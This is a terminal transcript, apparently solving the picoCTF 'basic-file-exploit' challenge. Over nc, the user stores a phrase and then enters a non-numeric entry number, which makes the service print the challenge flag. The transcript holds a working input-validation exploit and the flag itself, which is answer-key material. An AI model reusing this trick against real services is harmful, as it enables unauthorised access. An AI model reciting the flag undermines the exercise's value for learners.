 kenneth@Kenneths-MacBook-Air basic-file-exploit % nc saturn.picoctf.net 55825
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
1
1
Please enter your data:
hello
hello
Please enter the length of your data:
5
5
Your entry number is: 1
Write successful, would you like to do anything else?
2
2
Please enter the entry number of your data:
A
A
picoCTF{M4K3_5UR3_70_CH3CK_Y0UR_1NPU75_68466E2F}